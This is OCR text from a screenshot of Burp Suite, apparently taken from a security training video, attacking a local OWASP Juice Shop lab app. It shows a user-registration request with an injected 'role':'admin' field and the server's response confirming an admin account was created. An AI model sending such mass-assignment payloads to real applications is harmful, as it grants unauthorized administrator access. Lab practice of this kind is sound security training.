 OWASP Juice Shop × OWASP Juice Shop × +
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://localhost:3000
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /api/Users/ HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 251
9 Origin: http://localhost:3000
10 Connection: close
11 Referer: http://localhost:3000/
12 Cookie: io=mjSvBOoANqlt-Ej4AAAW; language=en; welcomebanner_status=dismiss; cookieconsent_st
13
14 {
"email":"jon3@jon.com",
15 "role":"admin",
"password":"jonjon",
"passwordRepeat":"jonjon",
"securityQuestion":{
"id":2,
"question":"Mother's maiden name?",
"createdAt":"2020-12-03T22:33:11.932Z",
"updatedAt":"2020-12-03T22:33:11.932Z"
},
"securityAnswer":"jon"
}
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 201 Created
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 Location: /api/Users/22
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 253
9 ETag: W/"fd-Fi7DKHsGdomxqGIpVbCB4m77E4w"
10 Vary: Accept-Encoding
11 Date: Fri, 04 Dec 2020 03:40:53 GMT
12 Connection: close
13
14 {
"status":"success",
"data":{
"username":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"default.svg",
"isActive":true,
"id":22,
"email":"jon3@jon.com",
"role":"admin",
"updatedAt":"2020-12-04T03:40:53.023Z",
"createdAt":"2020-12-04T03:40:53.023Z",
"deletedAt":null
}
}
Search... 0 matches
3:03:10 / 11:20:14 • IDOR & BL
Tras
File Sys
Hom
huf
big.t